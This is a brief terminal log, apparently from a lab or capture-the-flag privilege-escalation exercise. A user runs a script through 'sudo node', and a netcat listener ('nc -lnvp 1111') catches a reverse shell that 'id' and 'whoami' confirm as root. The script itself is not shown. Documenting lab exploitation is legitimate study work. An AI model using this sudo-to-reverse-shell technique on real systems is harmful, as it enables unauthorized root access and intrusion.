 mario@0f7797885a41:~$ sudo /usr/bin/node /home/mario/script.js
~ sudo nc -lnvp 1111 INT ✘ took 3m 43s
Listening on 0.0.0.0 1111
Connection received on 172.17.0.2 33024
ls
script.js
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
sudo bash auto_deploy.sh nodeclimb.tar sudo nc -lnvp 1111